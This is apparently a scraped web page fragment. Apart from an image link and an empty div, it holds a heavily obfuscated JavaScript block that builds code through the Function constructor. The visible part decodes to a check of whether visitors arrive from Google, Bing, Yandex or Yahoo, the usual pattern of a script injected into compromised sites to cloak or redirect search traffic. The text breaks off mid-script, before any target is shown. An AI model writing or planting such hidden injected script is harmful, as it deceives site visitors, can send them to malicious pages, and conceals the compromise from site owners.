
<br><div id="1dj7y-581-n6h-ejf6jx"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,53,56,54,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$